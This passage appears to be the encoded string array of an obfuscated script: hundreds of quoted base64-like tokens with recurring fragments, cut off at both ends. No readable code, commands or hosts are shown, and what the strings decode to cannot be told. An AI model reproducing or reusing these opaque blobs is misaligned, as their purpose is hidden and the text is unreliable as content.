q1nPB25lu3rm','Be52y1zKu1jgwNLJu2nZsJfKuvzTtLzuvuPRvvvSAeP5','te1usKLkEwTYu3LND2vewMHnExDUvLHkDgrdy3blmhnV','A3jtEwD3zurkAe5dD25tEKv5u0nJCeSWC29nsgCXwxPr','rei0txPnmKXdzdrkvLzOsNLRCLn5z3DLrgrTwvn3BLPU','uM1ov1uYDeXIvwnUtenKAvyYrNfIsgGXsNL3BMviuxPz','wwL3BLPwvxLnq2nWsZbZB01izZbpvffZsNLstu5vB25l','y25lu3rms0rcne1xuMLmq2mXy0D3EuP5A3jtEwD3zurv','ELLuA3nkmvPYv2PnBKTtDeXlrei0ttjnmKXdzgLrvuzf','mLjqu25fBKXdzfHuEKv4vNPwEgrRsMHkExDUyNPOCLzg','yZnJA0P5A3jtEwD3zurrme15D25KrLK1y2LJCeSWC29n','Be9tD25KsgHcyunJCeSWC29nsgD5wMPvC0P6Ag5vsffU','EMHUvuHrBKTtDeXlrei0tMPoBuXdyZfKvej3sNLRCLn5','u3rms0rcne5TwMTmq2rYu2XsnuP5A3jtEwD3zurAAK1t','mgHqyvzRBKTtDeXlrei0tJjzm0XdzgrjvJrSsNLRCLn5','ngnRwMPvEMH2wKHOAeP5D25wEMr0ytfJm1LTmxfzu2nZ','u2nZsJbwvgiWCdjvmNmWuKzJBKXdzhzIv3rSvNPwnK1w','vNPzEfrUBhPpvxDUtenKru9hCZfLv04WwtfoweP5D25K','Bvjkt0D0C0P5D25IAMHYvuzJm2jTDfHumgnUtenKAfuY','vLzRBKTtDeXlrei0tLrnmKXdzgrjvJrSsNLRCLn5z3DL','v1fUs1n0teTeqJrnmLL6tenJEK5wCZjkEwTYu3LND2ve','EwD3zurABfLtD25KrLK1y2LJCeSWC29nsgD4t0DvC0P6','BdjxAwnZsJfKufLuwLHvrNbQvtfoCK5ty3nkm0juyJfg','ne5TrMHmq2rRvfrSveP5A3jtEwD3zurvme5tD25zv0yZ','wfnJCeSWC29nsgCZwwPfC0OXmgHyAvvUs1n0teTeqJro','zZrorevZsNPOBLviuw5lu3rms0rcne1TwxHmq2rfzfnw','ouzkExDUwvDsrfDxmtnKu2nZsJboELneBfHor2HQvKzJ','CveYohDwELzWsNL3BLfvtNjtrMmXzfDsm1Lty3nkmwrt','DeXlrei0tLrcBq','EwD3zurrm1LPD25vAZGYywLJCeSWC29nsgCZt0rrC0OX','A05OwvnJC0OYzerHm2rOuti4DLz6uMXkExDUvNPKs1Pg','uKDjmM9Us1n0teTeqJrov1KZtenJCvHSvLPkEwTYu3LN','uLvrv3reyJiXBLj5y3nkmMr5vxPSC1mWog5mq2rytLDf','ugfwA25lu3rms0rcne16wtjmq2rtvhPACuP5A3jtEwD3','mhnUtenKwe56rtjABtf2zfDkseP5D25wELjpwKvStMrh','tNzAmwmXu21ssMnvtw5mq2rOyLC5ELz6yZvomLjOsNL3','ouHAq2nWsZbZBW','BKXdzfHumKzdvJfgC1PgwLrHmufUtenKwfvRCgTvEMHY','muzZwKzwrgeZtw5mq2rytKD4ALzxmxzwBgmZtJjotfz5','CK1wyZfnmLjkv21fBKXdzfHvBe5xvNPwwvrxmuHkExDU','ndvrrZHUs1n0teTeqJroAKzTtenKnKPiy3DkEwTYu3LN','ngnty3nkm2H0ytjgrgmYuMPwrwnUtenKB1eYDeXIBe52','CeSWC29nsgCZww1zC0OWy2PImgDUs1n0teTeqJroEK15','sNLRCLn5z3DLrfjQt1n3BMjgtxbtAwnWsZbZB01iz3Pn','CuP5A3jtEwD3zurznu1tD25sBuP0wKnJCeSWC29nsgD4','u3rms0rcne4YuM1mq2n4uLDwwuP5A3jtEwD3zurgAe1t','BLLRtNjprMmWtdjovvnvC25mq2qYwLm5A1iYmxzuvMmZ','EMHUvuHrBKTtDeXlrei0txPfEKXdzevsAu5XsNLRCLn5','ELKXvMHkExDUyZjODvzvvKLuEwnZsJnkDgf5DfHvvxbQ','BKXdzenAmvjvuw1oveP5D25wmuzWtKzJm05vnxzsEwnZ','r1jsyZa4BKXdzejIvZLHvNPws1PfAgTLu2nZsJjNngiW','meP5A3jtEwD3zurJm1LtD25urgHRwNLJCeSWC29nsgC0','BvjkvgK5A1qYutrkExDUzfCXDMffrJnsr1LUtenKwe5g','AeP5D25wmuP0zfzKuLvTuK1vmNrosNL3BMfhmxjtru00','svyXrNDzmhb0yJnJBKXdzhLvmJLZutngsfzdy3nkm3bn','wxnkmtbOwgLvBG','sfjPzgrqv1OXyM1omgfxoxvlr29WztjADMnPAdjzweLN','zhrImMTUtenKrfrTB3jwELPhwKvKweP5D25HBtf2yMXK','CeSWC29nsgCYtKrnC0P6wJrHAu1Us1n0teTeqJrovfzP','vfPhA25mq2ryvvHRmvz6y3HJmNb4sNL3BLz6wxzzmg80','DeXlrei0tvDfmKXdzeDvmhn5sNLRCLn5z3DLrePTwwL3','u1zgsw5mq2q2vti5mMvQqLvzu2nZsJfKufDTtKPAvKPR','DK1gyZfKr05tuNLJC0OXzfbKvfjytLD4ALvSy3DkExDU','yJboDLDwyZbnq2nZsJfKu1j6zfHvBxHQvfCXCLDdy3nk','tLnABe52yMLJC0OXzfbrBvjmyLD0s1jvtNzrEwnZsJjk','A0P5D25HA3HlwtaXrgf5DhrsEwnZsJfKuLeWtLHoAtLQ','A25lu3rms0rcne1xsxHmq2rwy20XmeP5A3jtEwD3zurn','CZvwmuPxwtbSra','mtC0ndf5yM16AhO','u3rms0rcne5uAgHmq2q2sKHJD0P5A3jtEwD3zurfmvL5','CMnxDerImMHyvvDRBKXdzfHumdKZvNPAvvPhAgHkExDU','ouPkExDUvJfkt1PfovrIExrduJa4BKXdzg5rmNrevNPK','D2vettvnu3DUyKznCfnPy3blmhnVtuHNm1PxvxnkEK0X','mw9Ov0zNBKTtDeXlrei0tLrzEuXdzeDvmhn5sNLRCLn5','oxHIr1jrt0C5twvyrw5mq2ryvdnSAvz6zfDzmdeWwLnJ','mJLYvJfcCu9dy3nkmLP0ytj4we5ysKjwmdLWsNL3BLPx','mMm0yJjWwe56zgTwA3byzfzJm1f5y3nkmKzeytfKwe5R','zeTdA3bqEtb0zeDOCgmXC25HAZfPzw1sEKOXmwjnsgD4','s0rcne5xsMXmq2rusxPku0P5A3jtEwD3zurJD01tD25v','qKDJu2nZsJfKuG','sNLRCLn5z3DLre01t0n3BK5yvxDJq2nWsZbZB01izZjn','vKvoDLjty3nkm1u0yJi1m2jxC3zJBuvUtenKELuYouTw','tdjsvvLvC3DkExDUvJffmfzwzffvBvjjv1HRBKXdzgTI','tLzZmKP5BgrlrvvZuMLRn2ztEenxmdrVtuHNmu1xtxnk','m05QuxnkmMrquJjrBKTtDeXlrei0tNPjmuXdzfnHAKvV','wtaWngeYuNrzu2nZsJfKuu0YtLjuBKjRvKHnD0P5D25L','tLrHm1zytLDAvvyXqJvkExDUuMPOCLzSzfnomK5vwM5f','sfz5yMLcEuTitxnKq3GYteHJC2vdEdvlvhq5teDsyLn5','C0OXndvrrZHUs1n0teTeqJrpreKZtenKvLPTmuzkEwTY','u3LND2vertfnExDUvLDADfjty3blmhnVtuHNEK0Yvxnk','sMToq3DUuMXote1Py3blmhnVtuHNme5xvxnkmJeZv20W','ne9eqtvmq2rRvfrSveP5A3jtEwD3zurNEu5dD25Hmhbv','sKHArK52vKDNELzTtKLwEwnZsJiXngjhtK9Iv3mZyMXJ','wNrzBgmYv21ssK9hovPkExDUwvzoDMvwzfjsBu5nvti5','tNjtsgHysNL3BLyXrNrvBgrryuDsuK9hDfnkExDUwMPO','t0n3BMjgtxbtAwnWwfqXteTeqJrnv0zOtenKC1v5BeTk','D2vewMPAq3DUvw1VEeTdy3blmhnVtuHNm05uy3nkExbL','DeHkExDUzwPfEeWWrLLvEwnZsJbvngf6sLHvrgrQvfuW','D25wBxrHtxLJCeSWC29nsgCYtuDjC0P6rKzAvMDUs1n0','mwH3yLC5wLz6wJfkExDUy2TOB1KXqLrImhb6wvnJC0OY','BKXdzeztvuPQu2ToDMiZvLHkExDUzgT4Cu9wyZbtBvju','tvn3BLvRodjHAwnWsZbZB01izZnArevZsNPgEMr5uw5l','mwmXwKDsugrUqMPwA052vNLJC0OZttrHmfPyvhPoALuW','wLHvrLPRvMXJBKXdzgXIv3rhvNPKDu1wzfbtEwnZsJfJ','vtnSA09hoxjkExDUuMToDMnwzfjsmgrUvNLJC0OZsJnw','tNzLrMmYu3LJCW','ovHtrxrOy3LKzfbtzgnLrfzQzhL0y2vesxDlBhG0tLDn','ne5eAgXmq2rSvLrjD0P5A3jtEwD3zurvEvPdD25oBMHX','r3rOsNL3BMnuAhzIvMmZyKDsu1Lty3nkmwmXyvzowe5x','Bvjuuti5ngnxrw5mq2r1wNK5ALuWtNjJmNbisNL3BMrv','EwTYu3LND2vewMPAAxDUvLDADfjty3blmhnVtuHNmLLT','vda1weP5D25Jvu5YyuHksgjhtLDsEwnZsJbjngiWmvHv','A3jtEwD3zurjm1LPD25yAMXbyNLJCeSWC29nsgCXwM1z','sgCZtJjvC0OXndvrrZHUs1n0teTeqJroAKuZtenKu2fQ','EtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5suD3ou1i','EfHvA0PRvuzSBa','wMPrC0P5rLDsEwDUs1n0teTeqJroEMS1tenKnKPiy3Dk','tNjxu2nZsJborgeYrLHvA0PQvLvoDMr5y3nkmMHeyxPw','tenKwfqXCgTwvgHYyJngvgiYvw5mq2rcwM5krLz6vNnA','A1PgsNrImgDUtenKwfveBe5wEMrmt0vgseP5D25wEMrW','mgvty3blmhnVtuHNmu56vxnkmhC0wKDJBKTtDeXlrei0','y2PImgDUs1yWCfaZzhbIBvj2zhPWrfCXsw9nsgCWwMPb','BKTtDeXlrei0tMPgA0Xdy2HwA2nVsNLRCLn5z3DLrfeX','u3LND2vewtvoq3DUwfngzuPty3blmhnVtuHNEvL6vxnk','rei0tMPwAKXdzfnuELPXsNLRCLn5z3DLrgCXtwL3BLre','AvPdD25zA0zcuKnJCeSWC29nsgCXwvDjC0P6zefosgTU','t0rbC0OYEfrrmgTUs1n0teTeqJroAKv4tenKzu9vqNzk','q2m1yxLWzeP5A3jtEwD3zurNmu5dD25ABMD3wwLJCeSW','sxnkEMrxtw1JBKTtDeXlrei0tw1nmKXdzeHjmJLjsNLR','DeXlrei0ttjrEKXdyZjLr29QsNLRCLn5z3DLrfeYtNL3','mJLcvJa5seP5D25wELiXuLzJmgfhuK1prZLUsNL3BLyX','teTeqJrnAK00tenKrwrtvMrkEwTYu3LND2vewxDzExDU','ELLUs1n0teTeqJrnEKjStenKu2fQrw9kEwTYu3LND2ve','mtqWmZG2nNHsq2Hmwa','sgHcyunJCeSWC29nsgCWtMPbC0OXsNfnu2DUs1n0teTe','EwTYu3LND2vevxDnExDUuM1kDfPdy3blmhnVtuHNEe5T','mNb4sNL3BLLSBfbIBwG0wvnJC0OXzfnHr1jtutj0EMvu','wfngzuPty3blmhnVtuHNm05eA3nkEKzgwLzNBKTtDeXl','sJfnAK1Ssw5lu3rms0rcne5QuxHmq2qZy2TozeP5A3jt','uti5s1yWoxHkExDUuM1sEvDSyZjwBu5vvNLJC0OZzZrI','mhnHvNnUy0HkDMrhotbLwejSsJeXyKOYEgLIBwr0wNLK','sgCXt1rfC0OWC3HnA2DUs1n0teTeqJror000tenKr1uW','ngDKEJf6vZjfD0TeqJrnALf6tenKr1uWC3LkEwXKs0DN','D25tr3HZy3LJCeSWC29nsgCYttjvC0P6rKzAvMDUs1n0','tLn3BLn6rxLtq2nWsZbZB01izZnoBvfZsJbsr0KYB25l','BKTtDeXlrei0tMPKAuXdzhjtBfi1sNLRCLn5z3DLrgmW','sLjHmgnUtenKq09how9wmuP4yuDAEeP5D25srwHRwtfw','CeSWC29nsgCXturjC0P5rLDsEwDUs1n0teTeqJromKPQ','rZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05ZyvDoBeOX','tMPgAKXdyZvHExbKsNLRCLn5z3DLrfuZtvn3BLzTDgfn','y3HJm2nRsNLRCLn5z3DLrfjQtKn3BK9xC3fyu2nWsZbZ','uNPHvNb3uti5DuP5D25KmJf2wwTkmMvRD25mq2qWwvzb','mhbpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmNbxzuvk','vZLlvNPKt1Pfmwfnq2nZsJnOrgeYrJfJmhbQvuzJBKXd','mMHgutj0Dfz6vLHkExDUvJa5B1KWCdnHr1jkuJfJBKXd','rei0tMPrneXdzgXwveL3sNLRCLn5z3DLrfKZtvn3BLn6','mePUzgPfBKXdzfHvv0PqvJfkC1KWnuLHu2nZsJnKB1ng','CuP5A3jtEwD3zurkBu9dD25ABMD3wwLJCeSWC29nsgD6','AwW3y21wmgrysNvjseLVs1r0ouXhuMjtEwD3zurgBe1t','m1r6wLHor1jRvKvoDLj5y3nkmwrtyuDsvfuYDhnJvu52','zfnJC0OXyZjnrwHytKzcrLPRy25mq2ryvw5OA1rftNzI','uLDuz25mq2ryvuzotfz6wLnzmujkyvnJC0OZqLrImNry','C29nsgD6t0DvC0OYzfbsmLfUs1n0teTeqJrnAMm1tenJ','y25AtvrRsMLvEwnZsJfKuMvQvLHvBwHQu0DgteP5D25w','BLvTB3Hlq2nWsZbZB01izZfnv1vZsNLgv1j5z25lu3rm','vMmWyvD0nvz5y3nkm1PuyJjSmK9hDhfsvMnUtenKq1nx','A25lu3rms0rcne9erMPmq2rUvdbKA0P5A3jtEwD3zurJ','CKXhmhnIExH3teHfowjTvJnjrKPSwJbwngndAg1xmhnV','wfvfC3jwmuPxwKzAwfz5y3nkmfzeytjswfvgwMPvru52','sffUs1n0teTeqJrnALzPtenJnfOXqJbkEwTYu3LND2ve','EuLfodLuANr5wLHsmwnTngDABhrqs0rcne5hrtfmq2n6','AKfUtenKELniuMPvru52wKHOEeP5D25Lvu5YsZfKuLzT','tenKBfzusxDkEwTYu3LND2vewMLAu3DUtJfzEvP5y3bl','veHzneP5D25sA052t0HAAwnvng5mq2qYyLDZDLyWodnz','mhnVtuHNne5ez3nkm2r5uteWBKTtDeXlrei0tMPvEeXd','yLC5BfyWouHkExDUzwPbEfvgyZnwBvjqwvnJC0OXyZfu','BKTtDeXlrei0ttjABuXdzevsAu5XsNLRCLn5z3DLrfjT','vuHRngeXuLHvr2WWvNPwA1PfzfrImMX3zgTWA1nyrw5m','BLjvtNzsmwmYttjssfnTA25mq2rytKu1ALqYmxzvm1j0','A25mq2rTyLC5svyXsNnzmdf0yJiWBKXdzdjpr3mXuvDn','v1KWtenKrwrtvMrkEwTYu3LND2vesxDpu3DUv2LgwvDd','sgCWwKDvC0OXB2HxrMDUs1n0teTeqJrnELK1tenKswjh','q3DUvM10yu15y3blmhnVtuHNme1uuxnkEMXYs2WWBKTt','s0rcne5TuxDmq2rOwvHKzeP5A3jtEwD3zurKA1LtD25K','r1PRtenKrvjPtNfkEwTYu3LND2vez3Lou3DUvM10yu15','rKjOwvnJC0OYzhrHmLPytLrgDfyXqNHkExDUzurOCK5S','sLz0Cu4','zZfAr0LZsJnVA2r6qw5lu3rms0rcne1xtMLmq2qZy2To','vuvWALuXtNzIu2nZsJnwrgiWuJvAvxHQsNL3BMviuKvu','uvreAfHvAZvQuZjkueP5D25wmuztwKzovgiZwJjwmJbU','DdLmsePIvMLND2vevxPnq3DUt0DKuwrdy3byvdfTzfC1','zeDzBtfRsNLRCLn5z3DLrfKXtwL3BLHQBefIEwnWsZbZ','tuHNm1Lurxnkm1i0uvDNBKTwmdLABLz1wtnsCgiYng9J','zunwvLLty3blmhnVtuHNEu1htxnkmuPXtvnNBKTtDeXl','EMSYtenKswjhEhPkEwTYu3LND2vesMPpq3DUvw1VEeTd','y3blmhnVtuHNme5hvxnkmfiXsLyWBKTtDeXlrei0twPf','vxPsq2jxDgTwEMresNL3BMeXAfbIBxq0uNLJC0OWsNrI','y3blmhnVtuHNELL6sxnkmKzOzdeWBKTtDeXlrei0tNPN','zhL4neXiA3nru3HdtevnC1jdEezmrvLZuNL4suTyDdjz','rezRwLn3BLHtrMvku2nWsZbZB01izZjAvgnZsJbOC2ji','vgj6ww5mq2rytNPOt1z6zg9ArtG0yJiWBKXdzfHvvNbR','BLOWouHAq2nWsZbZB01izZfnALfZsJjAne1hsw5lu3rm','yZfxrgr1vNLJC0OZBg5KBu5gv2XnBKXdzfHvvwHdvJfb','muuWt0zKuK0YtLfrmNnYsNL3BLjgtNjxBgrtvg1ovK9h','v3PzBKTtDeXlrei0ttjfEeXdzeXnvePjsNLRCLn5z3DL','qtnmq2qZy2TozeP5A3jtEwD3zurrne5dD25yu0zLsLnJ','y21wmgrysNvjr1PIv2LND2vewMTAq3DUtxLWuvPdy3by','wfrVDeXyuM9Hwe5IsJjWtLLUCgTJEwrKv3Pcne1gmdDJ','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','u3LND2vevMTnq3DUsKv3mvnPy3blmhnVtuHNme1uvxnk','s1n4DKTuDdLlq2TWt3C9pq','r1jtu1vZBKXdzfHuEMrRvM0XDMffsKLAu2nZsJj0vgeY','BdDKr2HWyZfZBLfvrNPwsfj4sJeWowfPEdbHr2X6v3LK','tMPOBuXdy3PlBejRsNLRCLn5z3DLrfjQtLn3BMrgwtvJ','BLvRodjHAwnWsZbZB01iz3HomLvZsJeWAfHPvw5lu3rm','EeP5A3jtEwD3zurnD01PD25wweP0zenJCeSWC29nsgD4','EMrpwtfcvgiZBhPprZL2sNL3BMvwtNjnBgrsu21oue1w','zfHoqZLQvuzoDK5RrNrIm1vUtenKm1uYDgPKvwCZwtfA','tNPgBeXdzdnJA05KsNLRCLn5z3DLrfKYwLn3BLj5tNzt','rLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1WztnkBgri','BKPfDZftAwnWsZbZB01iz3HovfvZsJbsmuPwmg5lu3rm','q2q1yLD0m1yWowTzmgX0yJbfBKXdzgTIv3rjvNPws1KW','uw5lu3rms0rcne0YwxHmq2rUvdbKA0P5A3jtEwD3zurf','tuHNEe5xuxnkELO0ywLnBKTtDeXlrei0tLrkBuXdzevs','tKrbC0OXvNLIwffUs1n0teTeqJrorgSYtenKzeLwngXk','AKPQtenKAfLyzgrkEwTYu3LND2vezZbAu3DUuM1kDfPd','D25KsgHcyunJCeSWC29nsgD6tw1fC0OYAentAw9Us1n0','C29nsgCYtxPvC0OXvNLIwffUs1n0teTeqJroBveWtenK','vdbKA0P5A3jtEwD3zurfnvL5D25AmdLiwKnJCeSWC29n','mJnqCffdB20','wM1xmhnVtuHNmLLQwxnkmuPXtvnNBKTwmg9Jq3HYvZbZ','y2HwA2nVsNLRCLn5z3DLre0ZtNL3BMeWCfvLu2nWsZbZ','rKLUtenKwe5ysJfIrgH2v0HcweP5D25svu5Yu1zKuLrT','m1LxvxnkmNHuutbRBKTtDeXlrei0twPbmuXdzg9rA29X','owPtmgnUtenKA09hDeXHvK52ywXJm2jty3nkmwmZyML0','u2nWsZbZB01izZbovevZsJbZEe1Rz25lu3rms0rcne1Q','wfqWsMPvvu52uvnJC0OZBhrHmfzYuti5yvyXrKHkExDU','vfjytMXkA1zeAhzuq2nZsJnODgiXBfHovuPRuJnrneP5','owTur0zSsNL3BLLuAhjtmJfuyJfkwe56qw5mq2qWvti4','twjxDdvkExDUyNPODLqXzffomK5ryLC5yuP5D25AA052','z3DLrfzSwvn3BMvdvLzzu2nWsZbZB01izZjzAKvZsNLW','q3DUsKv3mvnPy3blmhnVtuHNmfPeuxnkEMHUvuHrBKTt','q2rYu2XsnuP5A3jtEwD3zurrmfLtD25vBw94s0nJCeSW','CevHm0vUtenKB1eYoxrsr0P5vvnJC0OXzfbJr1jnt0D0','t1OWB25yvda5ufHwDvPhvM1HvZvSwKnSn2rTrNLjr1e5','qJromLL6tenKA1ruBfrkEwTYu3LND2vesxDAu3DUtLHc','teTeqJrnAMXQtenKDgqXChrkEwTYu3LND2veuMHpq3DU','sgD6tJjnC0P6Ag5vsffUs1n0teTeqJror014tenJmwru','B01iz3LArfLZsJbsmuPwmg5lu3rms0rcne5hrMHmq2nR','uLLvCZrkExDUwJboCLLUsLrIELPyvuHRBKXdzhzIv3rz','EMH2v0HSmvngqw5mq2rytJfkALqWtNzswhbeyNPNBKXd','sJnKDgeYmtzsmLjQvtbJBKXdzfHoEMrQverODLLwyZjH','BKXdzhnvmNr2vNPAv1PgvLLtEwnZsJjAwu1guNbuv0vU','zeDosvLty3nkmwrsuw1sswjxohzrv0P0sNL3BLfwtNzs','D25LBe5YzvzKuwvhtLfKALfUtenKmMjxowPLv2Hzs3LJ','zZnov0vZsJbJAG','A3jtEwD3zurjmu9dD25Arta1vxLJCeSWC29nsgCZt0Dv','AZeYu0HswMfty3nkmwmWtdjsuK1wwMPtru52v0nJC0OZ','mwruqNDkEwTYu3LND2vez3LzExDUzezznwnPy3blmhnV','DLDlre4','AKPKtgL0yLHiz3Lom3HJzurjEvHuCY9ysgD5tunWouP6','D2verMLnExDUtLHvD2ndy3blmhnVtuHNmvPusxnkmNrl','ttDMu3HRvZbZB01izZbzEKfZsJj0s1ziA25lvJa5u3LN','u3LJC0OXyZbzBxHWt0C5nMjxrw5mq2ryvdfKCMrhmxjJ','rfzOwLn3BK16vMjoAwnWsZbZB01iz3PzELvZsJb3nfPh','sMLnExDUtLHvD2ndy3blmhnVtuHNmfPQuxnkmNrlvKHR','yMLJC0OXzfnrEMryvvzkA1qXCfHkExDUwxPou1KWyZrH','EwD3zurrnu1dD25yu0zLsLnJCeSWC29nsgCYtKrbC0OY','z3DLrfK0wLn3BG','rei0txPsAuXdzg1LrejPsNLSzeTiuJvJr1z2wMLcEvPy','CePrEwnZsJfKu1PStLHoBvzluLvJBKXdzfHoEMCZvNPr','sxnkmLO0tuDjBKTtDeXlrei0tNPRmeXdzfDHmw96sNLR','wwPsq1Lty3nkmwmYvM1ouu9howHKAMH2t1nJC0OXzfnr','B25lu3rms0rcne5QBgTmq2mYzuDVAKP5A3jtEwD3zurr','rgn3twL3BMqZsKryu2nWsZbZB01iz3PArefZsJfkue5T','tuHNme56y3nkm29RzhPbBKTtDeXlrei0txPgAKXdzevs','yunJC0OYzfrHmfPWyLC5Dfz6utbkExDUvJa5v1PgsNrI','tJjfEuXdzdbLruzVsNLRCLn5z3DLre5TwwL3BLPwvxLn','u3rms0rcne56ttjmq2rhww0XA0P5A3jtEwD3zurKAu5P','qJror1e1tenKr1uWC3LkEwTYu3LND2vestfzu3DUwM5N','vJfgC1KXuLrIExnUtenKwe5gtxDwELjvveDsEeP5D25H','B01izZfABu1ZsJjAne1hsw5lu3rms0rcne1xwxHmq2qW','zgLrvuzfsNLRCLn5z3DLrfeZwLn3BK4XwxLAEwnWsZbZ','wLzNBKTtDeXlrei0txPbmeXdzeDzBtfRsNLRCLn5z3DL','ExDUuM0XDLDwyZnxBvjxv0vZBKXdzhfIv3ruvNPrELPg','CeSWC29nsgD6t0rbC0P6rKzAvMDUs1n0teTeqJrnAKK0','qKrAsgTUtenKELuYou1KvNbqv0nJC0OXyZnmmK5vt0C5','rgXyvwTAA1qXCeXkExDUvJfcmwiXyZbKBtfUwvnJC0OW','mhnVtuHNEu1ey3nkEvjntLvVBKTtDeXlrei0txPnmeXd','A3jtEwD3zursAa','CLn5z3DLrfL4tML3BMffsKTlAwnWsZbZB01iz3HomLLZ','qZLytKHsA1nUrw5mq2q2y2Xsuvz6wKnzmhbOsNL3BMrQ','y25mq2ryvw1vEfz6uNLtr1zisNL3BLLRtNznmwrtwwTw','DeXlrei0ttjgAeXdyZnwAKPUsNLRCLn5z3DLre0WwML3','vJfcnwiWuNrHmKPytJnvBKXdzfHvA05ezvCXCK9wyZfz','wMjwAwD3zuroBu9tD25nvvzSv0nJCfHtAdnHvZvRyJnJ','wKn3BKTezhHrEwnWsZbZB01iz3HzBvfZsJj0s1ziA25l','EwTYvgLND2vey3HAq3DUuNLoDLndy3byu2GZvZbgzfD6','qJrprejRtenJmwnhD3LkEwTYu3LND2vertvnAxDUtxPw','zurKBu9dD25KsgHcyunJCeSWC29nsgCXwxPvC0P6Ag5v','og5mq2qWvti5tLz6vJrArtuWtKnJC0OXyZnABvO2wKrS','odeXmdu5vff2ugrP','r05uvti5wKP5D25wmueZwKv0vgiXwNPtru1UtenKAvPg','oxvlseLZy3L4meTyDhLAwfiXy200z2nPAhPmsffWtZmW','ne5QsMPmq2nVtJngreP5A3jtEwD3zurrD05PD25omeeW','ELiXsNL3BLz6uNHurMmZu0HSA1j5y3nkmwrqyKDstveY','sJjArgf6wLHoBePRvM5sCeP5D25HmxbVwKzkDgiYsJvw','twPkBeXdy3PlBejRsNLSzeThwMjwq2D3zurKAK5tD25H','mePyvdnREMeZrw5mq2rRyZa5s1yXqNDArK5eyJjkwfqX','Agrty3nkmMHeyJnWwfvPowPurgH2y2LJC0OYrKHHr1jr','CLvgzffxBu5rtvHvBKXdzfHumLzhvNPKtvuYDhHkExDU','sJfKufyYDfHvrvPRuJiXCLvdy3nkmLe0yJjwr1PerKnk','DMfitMLJweLUtenKmvmXAgTwELPHwKzwAeP5D25wELzh','whG4s0HbovPSDeXlrei0tM1jEKXdzevKu1zKsNLSzeTh','rNbor2Hpu3LJC0OWtJrpv3HytM1OA1iWy25mq2rWtw1O','y3blmhnVtuHNEK9uvxnkmw9Ov0zNBKTtDeXlrei0ttjf','sJncmwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHK','CeT5zg9kmtbWtZbfCKT5BhbAAwHTvZa0B01iz3PnEKLZ','qJrov014tenJnfOXqJbkEwTYu3LND2vewxHnq3DUtLHv','BKTtDeXlrei0tJjnmKXdzfrjEKPtsNLRCLn5z3DLreu0','vJfKufriwJnsEwnZsJi0ngeYnurIvZLmvJfkmuP5D25J','sZbZB01iz3LAr0LZsJfkue5TB25lu3rms0rcne56A3Lm','sNL3BLPhmxjJmwmYwKDsvLLSy25mq2ryvwPsD1z6wLfJ','mJG1vJa5q1KXttrImMDUtenKmvyXAe5wELv2wta1weP5','CLn5z3DLrfL3twL3BMrgwtvJAwnWsZbZB01izZrorffZ','tJbbmgvty3blmhnVtuHNmu0Ytxnkmtq1uuC4BKTtDeXl','q2S3wM5wDvKZuNbImJrNyunOEuXitxbLm1POy2LctLbv','s0DAyLzdz3DLrgD3tNL3BLLxrJnyu2nWwfn3BLP5y3bp','zfHvrKPQvevSweP5D25Iru52uKzKuvrizhPwEwnZsJfK','yZfsrgryvdfJBKXdzezwm2HQvKvoDK5vvMHkExDUuvDO','tenKwfvvsMTvBtf2wLHosvr5y3nkmeyYt1v0EviYvw5m','rLPuELjUwM1vBKXdzejIv3mZvNPAvgfyuNHkExDUwJfO','sNrKq2nWsZbZB01iz3HovgDZsNPOBLviuw5lu3rms0rc','we5towPtmha1sNL3BLz6y3PArKi0y0Dsvfnivw5mq2ry','sNL3BMjQAhztmwrsvM1oufeYodjkExDUvJa5A1KWntjm','m0XdzfzABtfgsNLRCLn5z3DLrgrSwwL3BMffsKTlAwnW','mwLLBvj6sJeXyG','ywrSBfvKu2nZsJnvngeZtLHor2XOzezJBKXdzgLxvfjk','mNqXyvrODLvgyZnvEwnZsJnovgf5DfHoBvzWuKvJBKXd','qJrpre5OtenJEK5wCZjkEwTYu3LND2vesMXou3DUvxLn','tMPbmuXdzdzksgn3sNLRCLn5z3DLrgmWtKn3BK1vvMXx','yJbNBKTtDeXlrei0tJjrm0XdzeLumMXAsNLRCLn5z3DL','yZfJr3D5sNLRCLn5z3DLrfv3wwL3BLj5tNztq2nWsZbZ','rNrms0rcne1xsM1mq2r0zdfWDeP5Bgrqv1OXyM1omgfx','Efrlvw9Us1yWB2r5EdrmsgTZuvn4q0Xftxnsq3Hgtevz','yLC5ruP5D25wELiWwKzktgfhtLfIvZLusNL3BLyXrJjL','tLjvmJLVsNL3BLjQAhzKm2rozg1JBKXdzgPuBvjQvfCX','tKrwvLPvy25mq2rZyLC5CfjyuNfxq2nZsJfKuLDTuLjv','y3nkm0jRtuu1DMqYmg5mq2rht0C5wgvywNLzu2nZsJns','C29nsgCXwvrRCW','zgrkEwTYu3LNDW','DLvyChrHmeO2vNLJC0OXyZnorwHytLzkA1zRtNzKu2nZ','q2rSvLrjD0P5A3jtEwD3zurvD055D25pr2rrzenJCeSW','sNL3BLfwtNzvmwmXvw1sufDyvw5mq2qWvtjZngjeAhzJ','ne5TwMLmq2rusxPku0P5A3jtEwD3zurzne9tD25sBuP0','mtq4ndy2q3Hiy1n1','rtfmq2mYzuDVAKP5A3jtEwD3zurjne55D25KrLK1y2LJ','tenJEK5wCZjkEwTYu3LND2vevtbnu3DUzezznwnPy3bl','txPzu3DUverOA1P5y3blmhnVtuHNmvLutxnkmvz5yLHr','BKXdzfHvr1v6vJfknfPfAerHmNnUtenKwe5dowTvmLPx','yJbwwe4YEgPsm0vUtenKwfvQAe1wELf6wtaXEvLty3nk','yKzorfnty3blmhnVtuHNmu9etxnkmfjhstjVBKTtDeXl','tNzomMH4sNL3BG','CLn5z3DLre00wxL3BLreAgTAEwnWsZbZB01iz3PAv1fZ','wKHlq2nWsZbZB01izZfprgDZsNPgEMr5uw5lu3rms0rc','uxLJC0OXzffsELy1vtj0tfz6vtbkExDUwKzoDLeXzfjw','BLnhEhnJEwnWsZbZB01iz3LnrfLZsJfwEwjyuw5lu3rm','mxPYuwHtAG','tenKswjhEhPkEwTYu3LND2veyZrpq3DUytbWvwvty3bl','sMPvrK5YyvDAweP5D25wELPpwtaXDgj6BfHoBvjQvevJ','mu1xrxnkmvz5yLHrBKTtDeXlrei0tLDjmuXdyZnwAKPU','z3DzAwnWsZbZBW','ne1uutvmq2n4yZnJA0P5A3jtEwD3zuroBf